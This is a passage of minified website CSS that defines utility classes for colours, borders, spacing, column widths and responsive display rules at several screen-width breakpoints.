#ffffff5e}.bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.bordered-box{border:1px solid #bababa!important}.bordered-box-grey1{border:1px solid #373737!important}.bordered-box-grey2{border:1px solid #5e5e5e!important}.bordered-box-blue1{border:1px solid #001f49!important}.no-border{border:0!important}.no-border-left{border-left:0!important}.no-border-right{border-right:0!important}.no-border-top{border-top:0!important}.no-border-bottom{border-bottom:0!important}.border-radius-5{border-radius:.5rem}.border-radius-8{border-radius:.8rem}.border-radius-10{border-radius:1rem}.border-radius-100{border-radius:100%}.clear-both{clear:both!important}.overflow-hidden{overflow:hidden!important}.overflow-hidden-x{overflow-x:hidden!important}.popup-overflow-fix{box-sizing:border-box;height:100vh}.link-underlined{text-decoration:underline!important}.link-underlined:hover{text-decoration:none!important}.ellipsis{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.col-wrap{display:flex}.col-10{width:10%!important}.col-15{width:15%!important}.col-20{width:20%!important}.col-25{width:25%!important}.col-30{width:30%!important}.col-33{width:33.33%!important}.col-40{width:40%!important}.col-45{width:45%!important}.col-50{width:50%!important}.col-55{width:55%!important}.col-60{width:60%!important}.col-65{width:65%!important}.col-67{width:66.66%!important}.col-70{width:70%!important}.col-75{width:75%!important}.col-80{width:80%!important}.col-90{width:90%!important}.col-100{width:100%!important}.unstyled-list{margin:0!important;padding:0!important}.unstyled-list li{list-style:none!important}.bullet-list{list-style-type:disc;list-style-position:inside}.cursor-pointer{cursor:pointer!important}.cursor-zoom-in{cursor:zoom-in!important}.cursor-zoom-out{cursor:zoom-out!important}.cursor-grab{cursor:-webkit-grab!important;cursor:-moz-grab!important}.disabled-image{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.bg-white{background-color:#fff!important}.bg-grey{background-color:#f5f5f5!important}.bg-light-grey{background-color:#f5f5f5!important}.bg-navy{background-color:#001f49!important}.bg-none{background-color:transparent!important}.height-auto{height:auto!important}.height-100{height:100%!important}.fit-content{width:fit-content!important}.height-fit{height:fit-content!important}.top-z{top:0!important}.left-z{left:0!important}.bottom-z{bottom:0!important}.right-z{right:0!important}.m-top-z{margin-top:0!important}.m-top-xs{margin-top:5px!important}.m-top-s{margin-top:10px!important}.m-top-m{margin-top:20px!important}.m-top-l{margin-top:30px!important}.m-top-xl{margin-top:40px!important}.m-right-z{margin-right:0!important}.m-right-xs{margin-right:5px!important}.m-right-s{margin-right:10px!important}.m-right-m{margin-right:20px!important}.m-right-l{margin-right:30px!important}.m-right-xl{margin-right:40px!important}.m-bottom-z{margin-bottom:0!important}.m-bottom-xs{margin-bottom:5px!important}.m-bottom-s{margin-bottom:10px!important}.m-bottom-m{margin-bottom:20px!important}.m-bottom-l{margin-bottom:30px!important}.m-bottom-xl{margin-bottom:40px!important}.m-left-z{margin-left:0!important}.m-left-xs{margin-left:5px!important}.m-left-s{margin-left:10px!important}.m-left-m{margin-left:20px!important}.m-left-l{margin-left:30px!important}.m-left-xl{margin-left:40px!important}.m-sides-z{margin-right:0!important;margin-left:0!important}.m-sides-xs{margin-right:5px!important;margin-left:5px!important}.m-sides-s{margin-right:10px!important;margin-left:10px!important}.m-sides-m{margin-right:20px!important;margin-left:20px!important}.m-sides-l{margin-right:30px!important;margin-left:30px!important}.m-sides-xl{margin-right:40px!important;margin-left:40px!important}.m-ends-z{margin-top:0!important;margin-bottom:0!important}.m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.m-all-z{margin:0!important}.m-all-xs{margin:5px!important}.m-all-s{margin:10px!important}.m-all-m{margin:20px!important}.m-all-l{margin:30px!important}.m-all-xl{margin:40px!important}.p-top-z{padding-top:0!important}.p-top-xs{padding-top:5px!important}.p-top-s{padding-top:10px!important}.p-top-m{padding-top:20px!important}.p-top-l{padding-top:30px!important}.p-top-xl{padding-top:40px!important}.p-right-z{padding-right:0!important}.p-right-xs{padding-right:5px!important}.p-right-s{padding-right:10px!important}.p-right-m{padding-right:20px!important}.p-right-l{padding-right:30px!important}.p-right-xl{padding-right:40px!important}.p-bottom-z{padding-bottom:0!important}.p-bottom-xs{padding-bottom:5px!important}.p-bottom-s{padding-bottom:10px!important}.p-bottom-m{padding-bottom:20px!important}.p-bottom-l{padding-bottom:30px!important}.p-bottom-xl{padding-bottom:40px!important}.p-left-z{padding-left:0!important}.p-left-xs{padding-left:5px!important}.p-left-s{padding-left:10px!important}.p-left-m{padding-left:20px!important}.p-left-l{padding-left:30px!important}.p-left-xl{padding-left:40px!important}.p-sides-z{padding-right:0!important;padding-left:0!important}.p-sides-xs{padding-right:5px!important;padding-left:5px!important}.p-sides-s{padding-right:10px!important;padding-left:10px!important}.p-sides-m{padding-right:20px!important;padding-left:20px!important}.p-sides-l{padding-right:30px!important;padding-left:30px!important}.p-sides-xl{padding-right:40px!important;padding-left:40px!important}.p-ends-z{padding-top:0!important;padding-bottom:0!important}.p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.p-all-z{padding:0!important}.p-all-xs{padding:5px!important}.p-all-s{padding:10px!important}.p-all-m{padding:20px!important}.p-all-l{padding:30px!important}.p-all-xl{padding:40px!important}.hide{display:none!important}.mps-hide{display:block!important}@media only screen and (min-width:768px){.mps-hide{display:none!important}}.mls-hide{display:block!important}@media only screen and (min-width:1024px){.mls-hide{display:none!important}}.ls-hide{display:block!important}@media only screen and (min-width:1366px){.ls-hide{display:none!important}}.mobile-hide{display:none!important}@media only screen and (min-width:768px){.mobile-hide{display:block!important}}@media only screen and (min-width:768px){.mps-d-none{display:none!important}.mps-d-inline{display:inline!important}.mps-d-inline-block{display:inline-block!important}.mps-d-block{display:block!important}.mps-d-table{display:table!important}.mps-d-table-cell{display:table-cell!important}.mps-d-table-row{display:table-row!important}.mps-d-flex{display:flex!important}.mps-d-inline-flex{display:inline-flex!important}.mps-d-webkit-box{display:block!important;display:-webkit-box!important}.mps-flex-align-flex-start{align-items:flex-start!important}.mps-align-items-flex-end{align-items:flex-end!important}.mps-align-items-flex-start{align-items:flex-start!important}.mps-align-items-flex-center{align-items:center!important}.mps-align-items-flex-normal{align-items:normal!important}.mps-flex-justify-center{justify-content:center!important}.mps-flex-justify-initial{justify-content:initial!important}.mps-flex-direction-column{flex-direction:column!important}.mps-flex-direction-row{flex-direction:row!important}.mps-flex-justify-flex-start{justify-content:flex-start!important}.mps-flex-justify-flex-end{justify-content:flex-end!important}.mps-flex-wrap{flex-wrap:wrap!important}.mps-flex-nowrap{flex-wrap:nowrap!important}.mps-flex-justify-space-between{justify-content:space-between!important}.mps-flex-justify-space-around{justify-content:space-around!important}.mps-float-left{float:left!important}.mps-float-right{float:right!important}.mps-float-none{float:none!important}.mps-m-auto{margin:0 auto!important}.mps-text-left{text-align:left!important}.mps-text-right{text-align:right!important}.mps-text-center{text-align:center!important}.mps-text-decoration-line-through{text-decoration:line-through!important}.mps-text-decoration-none{text-decoration:none!important}.mps-text-decoration-overline{text-decoration:overline!important}.mps-text-decoration-underline{text-decoration:underline!important}.mps-uppercase{text-transform:uppercase!important}.mps-capitalize{text-transform:capitalize!important}.mps-text-transform-none{text-transform:none!important}.mps-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mps-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mps-position-static{position:static!important}.mps-position-relative{position:relative!important}.mps-position-absolute{position:absolute!important}.mps-position-fixed{position:fixed!important}.mps-position-sticky{position:sticky!important}.mps-bordered-box{border:1px solid #bababa!important}.mps-no-border{border:0!important}.mps-no-border-left{border-left:0!important}.mps-no-border-right{border-right:0!important}.mps-no-border-top{border-top:0!important}.mps-no-border-bottom{border-bottom:0!important}.mps-border-radius-5{border-radius:.5rem}.mps-border-radius-100{border-radius:100%}.mps-col-10{width:10%!important}.mps-col-15{width:15%!important}.mps-col-20{width:20%!important}.mps-col-25{width:25%!important}.mps-col-30{width:30%!important}.mps-col-33{width:33.33%!important}.mps-col-40{width:40%!important}.mps-col-45{width:45%!important}.mps-col-50{width:50%!important}.mps-col-55{width:55%!important}.mps-col-60{width:60%!important}.mps-col-65{width:65%!important}.mps-col-67{width:66.66%!important}.mps-col-70{width:70%!important}.mps-col-75{width:75%!important}.mps-col-80{width:80%!important}.mps-col-90{width:90%!important}.mps-col-100{width:100%!important}.mps-bg-white{background-color:#fff!important}.mps-bg-grey{background-color:#f5f5f5!important}.mps-bg-light-grey{background-color:#f5f5f5!important}.mps-bg-navy{background-color:#001f49!important}.mps-bg-none{background-color:transparent!important}.mps-height-100{height:100%!important}.mps-bg-blue1{background-color:#001f49!important}.mps-bg-blue2{background-color:#7c8da4!important}.mps-bg-blue3{background-color:#aab6c7!important}.mps-bg-blue4{background-color:#d7dde5!important}.mps-bg-blue5{background-color:#ebedf3!important}.mps-bg-blue6{background-color:#7492d0!important}.mps-bg-grey1{background-color:#373737!important}.mps-bg-grey2{background-color:#5e5e5e!important}.mps-bg-grey3{background-color:#bababa!important}.mps-bg-grey4{background-color:#e8e8e8!important}.mps-bg-grey5{background-color:#f5f5f5!important}.mps-bg-grey6{background-color:#d8d8d8!important}.mps-bg-grey7{background-color:#d8d8d8!important}.mps-bg-green1{background-color:#116a60!important}.mps-bg-green2{background-color:#38877f!important}.mps-bg-green3{background-color:#66b2a3!important}.mps-bg-green4{background-color:#dbefeb!important}.mps-bg-green5{background-color:#d4ebdb!important}.mps-bg-yellow1{background-color:#d4a832!important}.mps-bg-yellow2{background-color:#e8d195!important}.mps-bg-yellow3{background-color:#f2e5c1!important}.mps-bg-red1{background-color:#bc2e35!important}.mps-bg-pink1{background-color:#ffe1e2!important}.mps-bg-pink2{background-color:#ffe1e2!important}.mps-bg-gold{background-color:#ffd000!important}.mps-white{color:#fff!important}.mps-black1{color:#000!important}.mps-gold{color:#ffd000!important}.mps-blue1{color:#001f49!important}.mps-blue2{color:#7c8da4!important}.mps-blue3{color:#aab6c7!important}.mps-blue4{color:#d7dde5!important}.mps-blue5{color:#ebedf3!important}.mps-blue6{color:#7492d0!important}.mps-blue7{color:#021f49!important}.mps-grey1{color:#373737!important}.mps-grey2{color:#5e5e5e!important}.mps-grey3{color:#bababa!important}.mps-grey4{color:#e8e8e8!important}.mps-grey5{color:#f5f5f5!important}.mps-grey6{color:#d8d8d8!important}.mps-grey7{color:#e4e4e4!important}.mps-grey10{color:#666!important}.mps-grey11{color:#949494!important}.mps-grey12{color:#333!important}.mps-grey16{color:#aeafb4!important}.mps-green1{color:#116a60!important}.mps-green2{color:#38877f!important}.mps-green3{color:#66b2a3!important}.mps-green4{color:#dbefeb!important}.mps-yellow1{color:#d4a832!important}.mps-yellow2{color:#e8d195!important}.mps-yellow3{color:#f2e5c1!important}.mps-red1{color:#bc2e35!important}.mps-red2{color:#ffe7ea!important}.mps-red3{color:#b9262c!important}.mps-pink1{color:#f37a77!important}.mps-pink2{color:#ffe1e2!important}.mps-gold{color:#ffd000!important}.mps-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mps-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mps-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mps-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mps-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mps-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mps-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mps-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mps-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mps-m-top-z{margin-top:0!important}.mps-m-top-xs{margin-top:5px!important}.mps-m-top-s{margin-top:10px!important}.mps-m-top-m{margin-top:20px!important}.mps-m-top-l{margin-top:30px!important}.mps-m-top-xl{margin-top:40px!important}.mps-m-right-z{margin-right:0!important}.mps-m-right-xs{margin-right:5px!important}.mps-m-right-s{margin-right:10px!important}.mps-m-right-m{margin-right:20px!important}.mps-m-right-l{margin-right:30px!important}.mps-m-right-xl{margin-right:40px!important}.mps-m-bottom-z{margin-bottom:0!important}.mps-m-bottom-xs{margin-bottom:5px!important}.mps-m-bottom-s{margin-bottom:10px!important}.mps-m-bottom-m{margin-bottom:20px!important}.mps-m-bottom-l{margin-bottom:30px!important}.mps-m-bottom-xl{margin-bottom:40px!important}.mps-m-left-z{margin-left:0!important}.mps-m-left-xs{margin-left:5px!important}.mps-m-left-s{margin-left:10px!important}.mps-m-left-m{margin-left:20px!important}.mps-m-left-l{margin-left:30px!important}.mps-m-left-xl{margin-left:40px!important}.mps-m-sides-z{margin-right:0!important;margin-left:0!important}.mps-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mps-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mps-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mps-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mps-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mps-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mps-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mps-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mps-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mps-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mps-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mps-m-all-z{margin:0!important}.mps-m-all-xs{margin:5px!important}.mps-m-all-s{margin:10px!important}.mps-m-all-m{margin:20px!important}.mps-m-all-l{margin:30px!important}.mps-m-all-xl{margin:40px!important}.mps-p-top-z{padding-top:0!important}.mps-p-top-xs{padding-top:5px!important}.mps-p-top-s{padding-top:10px!important}.mps-p-top-m{padding-top:20px!important}.mps-p-top-l{padding-top:30px!important}.mps-p-top-xl{padding-top:40px!important}.mps-p-right-z{padding-right:0!important}.mps-p-right-xs{padding-right:5px!important}.mps-p-right-s{padding-right:10px!important}.mps-p-right-m{padding-right:20px!important}.mps-p-right-l{padding-right:30px!important}.mps-p-right-xl{padding-right:40px!important}.mps-p-bottom-z{padding-bottom:0!important}.mps-p-bottom-xs{padding-bottom:5px!important}.mps-p-bottom-s{padding-bottom:10px!important}.mps-p-bottom-m{padding-bottom:20px!important}.mps-p-bottom-l{padding-bottom:30px!important}.mps-p-bottom-xl{padding-bottom:40px!important}.mps-p-left-z{padding-left:0!important}.mps-p-left-xs{padding-left:5px!important}.mps-p-left-s{padding-left:10px!important}.mps-p-left-m{padding-left:20px!important}.mps-p-left-l{padding-left:30px!important}.mps-p-left-xl{padding-left:40px!important}.mps-p-sides-z{padding-right:0!important;padding-left:0!important}.mps-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mps-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mps-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mps-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mps-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mps-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mps-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mps-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mps-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mps-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mps-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mps-p-all-z{padding:0!important}.mps-p-all-xs{padding:5px!important}.mps-p-all-s{padding:10px!important}.mps-p-all-m{padding:20px!important}.mps-p-all-l{padding:30px!important}.mps-p-all-xl{padding:40px!important}}@media only screen and (min-width:1024px){.mls-transform{transform:translate(-50%,-50%)}.mls-d-none{display:none!important}.mls-d-inline{display:inline!important}.mls-d-inline-block{display:inline-block!important}.mls-d-block{display:block!important}.mls-d-table{display:table!important}.mls-m-auto{margin:0 auto!important}.mls-d-table-cell{display:table-cell!important}.mls-d-table-row{display:table-row!important}.mls-d-flex{display:flex!important}.mls-d-inline-flex{display:inline-flex!important}.mls-d-webkit-box{display:block!important;display:-webkit-box!important}.mls-flex-direction-column{flex-direction:column!important}.mls-flex-justify-center{justify-content:center!important}.mls-flex-justify-initial{justify-content:initial!important}.mls-flex-justify-flex-start{justify-content:flex-start!important}.mls-flex-justify-flex-end{justify-content:flex-end!important}.mls-flex-direction-row{flex-direction:row!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-align-items-flex-normal{align-items:normal!important}.mls-align-items-flex-start{align-items:flex-start!important}.mls-align-items-flex-center{align-items:center!important}.mls-align-items-flex-end{align-items:flex-end!important}.mls-float-left{float:left!important}.mls-flex-justify-space-between{justify-content:space-between!important}.mls-justify-space-around{justify-content:space-around!important}.mls-float-right{float:right!important}.mls-float-none{float:none!important}.mls-text-left{text-align:left!important}.mls-text-right{text-align:right!important}.mls-text-center{text-align:center!important}.mls-text-decoration-line-through{text-decoration:line-through!important}.mls-text-decoration-none{text-decoration:none!important}.mls-text-decoration-overline{text-decoration:overline!important}.mls-text-decoration-underline{text-decoration:underline!important}.mls-uppercase{text-transform:uppercase!important}.mls-capitalize{text-transform:capitalize!important}.mls-text-transform-none{text-transform:none!important}.mls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.mls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.mls-position-static{position:static!important}.mls-position-relative{position:relative!important}.mls-position-absolute{position:absolute!important}.mls-position-fixed{position:fixed!important}.mls-position-sticky{position:sticky!important}.mls-bordered-box{border:1px solid #bababa!important}.mls-no-border{border:0!important}.mls-no-border-left{border-left:0!important}.mls-no-border-right{border-right:0!important}.mls-no-border-top{border-top:0!important}.mls-no-border-bottom{border-bottom:0!important}.mls-border-radius-5{border-radius:.5rem}.mls-border-radius-100{border-radius:100%}.mls-col-10{width:10%!important}.mls-col-15{width:15%!important}.mls-col-20{width:20%!important}.mls-col-25{width:25%!important}.mls-col-30{width:30%!important}.mls-col-33{width:33.33%!important}.mls-col-40{width:40%!important}.mls-col-45{width:45%!important}.mls-col-50{width:50%!important}.mls-col-55{width:55%!important}.mls-col-60{width:60%!important}.mls-col-65{width:65%!important}.mls-col-67{width:66.66%!important}.mls-col-70{width:70%!important}.mls-col-75{width:75%!important}.mls-col-80{width:80%!important}.mls-col-90{width:90%!important}.mls-col-100{width:100%!important}.mls-height-100{height:100%!important}.mls-fit-content{width:fit-content!important}.mls-bg-white{background-color:#fff!important}.mls-bg-grey{background-color:#f5f5f5!important}.mls-bg-light-grey{background-color:#f5f5f5!important}.mls-bg-navy{background-color:#001f49!important}.mls-bg-none{background-color:transparent!important}.mls-bg-blue1{background-color:#001f49!important}.mls-bg-blue2{background-color:#7c8da4!important}.mls-bg-blue3{background-color:#aab6c7!important}.mls-bg-blue4{background-color:#d7dde5!important}.mls-bg-blue5{background-color:#ebedf3!important}.mls-bg-blue6{background-color:#7492d0!important}.mls-bg-grey1{background-color:#373737!important}.mls-bg-grey2{background-color:#5e5e5e!important}.mls-bg-grey3{background-color:#bababa!important}.mls-bg-grey4{background-color:#e8e8e8!important}.mls-bg-grey5{background-color:#f5f5f5!important}.mls-bg-grey6{background-color:#d8d8d8!important}.mls-bg-grey7{background-color:#d8d8d8!important}.mls-bg-green1{background-color:#116a60!important}.mls-bg-green2{background-color:#38877f!important}.mls-bg-green3{background-color:#66b2a3!important}.mls-bg-green4{background-color:#dbefeb!important}.mls-bg-green5{background-color:#d4ebdb!important}.mls-bg-yellow1{background-color:#d4a832!important}.mls-bg-yellow2{background-color:#e8d195!important}.mls-bg-yellow3{background-color:#f2e5c1!important}.mls-bg-red1{background-color:#bc2e35!important}.mls-bg-pink1{background-color:#ffe1e2!important}.mls-bg-pink2{background-color:#ffe1e2!important}.mls-bg-gold{background-color:#ffd000!important}.mls-white{color:#fff!important}.mls-black1{color:#000!important}.mls-gold{color:#ffd000!important}.mls-blue1{color:#001f49!important}.mls-blue2{color:#7c8da4!important}.mls-blue3{color:#aab6c7!important}.mls-blue4{color:#d7dde5!important}.mls-blue5{color:#ebedf3!important}.mls-blue6{color:#7492d0!important}.mls-blue7{color:#021f49!important}.mls-grey1{color:#373737!important}.mls-grey2{color:#5e5e5e!important}.mls-grey3{color:#bababa!important}.mls-grey4{color:#e8e8e8!important}.mls-grey5{color:#f5f5f5!important}.mls-grey6{color:#d8d8d8!important}.mls-grey7{color:#e4e4e4!important}.mls-grey10{color:#666!important}.mls-grey11{color:#949494!important}.mls-grey12{color:#333!important}.mls-grey16{color:#aeafb4!important}.mls-green1{color:#116a60!important}.mls-green2{color:#38877f!important}.mls-green3{color:#66b2a3!important}.mls-green4{color:#dbefeb!important}.mls-yellow1{color:#d4a832!important}.mls-yellow2{color:#e8d195!important}.mls-yellow3{color:#f2e5c1!important}.mls-red1{color:#bc2e35!important}.mls-red2{color:#ffe7ea!important}.mls-red3{color:#b9262c!important}.mls-pink1{color:#f37a77!important}.mls-pink2{color:#ffe1e2!important}.mls-gold{color:#ffd000!important}.mls-bgTransparent-textWhite{color:#fff!important;background-color:transparent!important}.mls-bgBlue-textWhite{color:#fff!important;background-color:#001f49!important}.mls-bgBlue-textWhite:hover{color:#001f49!important;background-color:#fff!important}.mls-bgGrey-textWhite{color:#fff!important;background-color:#373737!important}.mls-bgGrey-textWhite:hover{color:#373737!important;background-color:#fff!important}.mls-bgGreen-textWhite{color:#fff!important;background-color:#116a60!important}.mls-bgGreen-textWhite:hover{color:#116a60!important;background-color:#fff!important}.mls-bgWhite-textGrey{color:#373737!important;background-color:#fff!important}.mls-bgWhite-textGrey:hover{color:#fff!important;background-color:#373737!important}.mls-m-top-z{margin-top:0!important}.mls-m-top-xs{margin-top:5px!important}.mls-m-top-s{margin-top:10px!important}.mls-m-top-m{margin-top:20px!important}.mls-m-top-l{margin-top:30px!important}.mls-m-top-xl{margin-top:40px!important}.mls-m-right-z{margin-right:0!important}.mls-m-right-xs{margin-right:5px!important}.mls-m-right-s{margin-right:10px!important}.mls-m-right-m{margin-right:20px!important}.mls-m-right-l{margin-right:30px!important}.mls-m-right-xl{margin-right:40px!important}.mls-m-bottom-z{margin-bottom:0!important}.mls-m-bottom-xs{margin-bottom:5px!important}.mls-m-bottom-s{margin-bottom:10px!important}.mls-m-bottom-m{margin-bottom:20px!important}.mls-m-bottom-l{margin-bottom:30px!important}.mls-m-bottom-xl{margin-bottom:40px!important}.mls-m-left-z{margin-left:0!important}.mls-m-left-xs{margin-left:5px!important}.mls-m-left-s{margin-left:10px!important}.mls-m-left-m{margin-left:20px!important}.mls-m-left-l{margin-left:30px!important}.mls-m-left-xl{margin-left:40px!important}.mls-m-sides-z{margin-right:0!important;margin-left:0!important}.mls-m-sides-xs{margin-right:5px!important;margin-left:5px!important}.mls-m-sides-s{margin-right:10px!important;margin-left:10px!important}.mls-m-sides-m{margin-right:20px!important;margin-left:20px!important}.mls-m-sides-l{margin-right:30px!important;margin-left:30px!important}.mls-m-sides-xl{margin-right:40px!important;margin-left:40px!important}.mls-m-ends-z{margin-top:0!important;margin-bottom:0!important}.mls-m-ends-xs{margin-top:5px!important;margin-bottom:5px!important}.mls-m-ends-s{margin-top:10px!important;margin-bottom:10px!important}.mls-m-ends-m{margin-top:20px!important;margin-bottom:20px!important}.mls-m-ends-l{margin-top:30px!important;margin-bottom:30px!important}.mls-m-ends-xl{margin-top:40px!important;margin-bottom:40px!important}.mls-m-all-z{margin:0!important}.mls-m-all-xs{margin:5px!important}.mls-m-all-s{margin:10px!important}.mls-m-all-m{margin:20px!important}.mls-m-all-l{margin:30px!important}.mls-m-all-xl{margin:40px!important}.mls-p-top-z{padding-top:0!important}.mls-p-top-xs{padding-top:5px!important}.mls-p-top-s{padding-top:10px!important}.mls-p-top-m{padding-top:20px!important}.mls-p-top-l{padding-top:30px!important}.mls-p-top-xl{padding-top:40px!important}.mls-p-right-z{padding-right:0!important}.mls-p-right-xs{padding-right:5px!important}.mls-p-right-s{padding-right:10px!important}.mls-p-right-m{padding-right:20px!important}.mls-p-right-l{padding-right:30px!important}.mls-p-right-xl{padding-right:40px!important}.mls-p-bottom-z{padding-bottom:0!important}.mls-p-bottom-xs{padding-bottom:5px!important}.mls-p-bottom-s{padding-bottom:10px!important}.mls-p-bottom-m{padding-bottom:20px!important}.mls-p-bottom-l{padding-bottom:30px!important}.mls-p-bottom-xl{padding-bottom:40px!important}.mls-p-left-z{padding-left:0!important}.mls-p-left-xs{padding-left:5px!important}.mls-p-left-s{padding-left:10px!important}.mls-p-left-m{padding-left:20px!important}.mls-p-left-l{padding-left:30px!important}.mls-p-left-xl{padding-left:40px!important}.mls-p-sides-z{padding-right:0!important;padding-left:0!important}.mls-p-sides-xs{padding-right:5px!important;padding-left:5px!important}.mls-p-sides-s{padding-right:10px!important;padding-left:10px!important}.mls-p-sides-m{padding-right:20px!important;padding-left:20px!important}.mls-p-sides-l{padding-right:30px!important;padding-left:30px!important}.mls-p-sides-xl{padding-right:40px!important;padding-left:40px!important}.mls-p-ends-z{padding-top:0!important;padding-bottom:0!important}.mls-p-ends-xs{padding-top:5px!important;padding-bottom:5px!important}.mls-p-ends-s{padding-top:10px!important;padding-bottom:10px!important}.mls-p-ends-m{padding-top:20px!important;padding-bottom:20px!important}.mls-p-ends-l{padding-top:30px!important;padding-bottom:30px!important}.mls-p-ends-xl{padding-top:40px!important;padding-bottom:40px!important}.mls-p-all-z{padding:0!important}.mls-p-all-xs{padding:5px!important}.mls-p-all-s{padding:10px!important}.mls-p-all-m{padding:20px!important}.mls-p-all-l{padding:30px!important}.mls-p-all-xl{padding:40px!important}}@media only screen and (min-width:1366px){.ls-d-none{display:none!important}.ls-d-inline{display:inline!important}.ls-d-inline-block{display:inline-block!important}.ls-d-block{display:block!important}.ls-d-table{display:table!important}.ls-d-table-cell{display:table-cell!important}.ls-d-table-row{display:table-row!important}.ls-d-flex{display:flex!important}.ls-d-inline-flex{display:inline-flex!important}.ls-webkit-box{display:block!important;display:-webkit-box!important}.ls-flex-direction-column{flex-direction:column!important}.ls-flex-direction-row{flex-direction:row!important}.ls-flex-justify-center{justify-content:center!important}.ls-flex-justify-initial{justify-content:initial!important}.ls-flex-justify-flex-start{justify-content:flex-start!important}.ls-flex-justify-flex-end{justify-content:flex-end!important}.ls-flex-justify-space-between{justify-content:space-between!important}.ls-flex-nowrap{flex-wrap:nowrap!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-align-items-flex-normal{align-items:normal!important}.ls-align-items-flex-start{align-items:flex-start!important}.ls-align-items-flex-center{align-items:center!important}.ls-align-items-flex-end{align-items:flex-end!important}.ls-float-left{float:left!important}.ls-float-right{float:right!important}.ls-float-none{float:none!important}.ls-text-left{text-align:left!important}.ls-text-right{text-align:right!important}.ls-text-center{text-align:center!important}.ls-text-decoration-line-through{text-decoration:line-through!important}.ls-text-decoration-none{text-decoration:none!important}.ls-text-decoration-overline{text-decoration:overline!important}.ls-text-decoration-underline{text-decoration:underline!important}.ls-uppercase{text-transform:uppercase!important}.ls-capitalize{text-transform:capitalize!important}.ls-text-transform-none{text-transform:none!important}.ls-align-center{margin-left:auto!important;margin-right:auto!important;left:0!important;right:0!important}.ls-align-center-v{position:absolute!important;top:50%!important;-ms-transform:translate(0,-50%)!important;transform:translate(0,-50%)!important}.ls-position-static{position:static!important}.ls-position-relative{position:relative!important}.ls-position-absolute{position:absolute!important}.ls-position-fixed{position:fixed!important}.ls-position-sticky{position:sticky!important}.ls-bordered-box{border:1px solid #bababa!important}.ls-no-border{border:0!important}.ls-no-border-left{border-left:0!important}.ls-no-border-right{border-right:0!important}.ls-no-border-top{border-top:0!important}.ls-no-border-bottom{border-bottom:0!important}.ls-border-radius-5{border-radius:.5rem}.ls-border-radius-100{border-radius:100%}.ls-col-10{width:10%!important}.ls-col-15{width:15%!important}.ls-col-20{width:20%!important}.ls-col-25{width:25%!important}.ls-col-30{width:30%!important}.ls-col-33{width:33.33%!important}.ls-col-40{width:40%!important}.ls-col-45{width:45%!important}.ls-col-50{width:50%!important}.ls-col-55{width:55%!important}.ls-col-60{width:60%!important}.ls-col-65{width:65%!important}.ls-col-67{width:66.66%!important}.ls-col-70{width:70%!important}.ls-col-75{width:75%!important}.ls-col-80{width:80%!important}.ls-col-90{width:90%!important}.ls-col-100{width:100%!important}.ls-bg-white{background-color:#fff!important}.ls-bg-grey{background-color:#f5f5f5!important}.ls-bg-light-grey{background-color:#f5f5f5!important}.ls-bg-navy{background-color:#001f49!important}.ls-bg-none{background-color:transparent!important}.ls-height-100{height:100%!important}.ls-bg-white{background-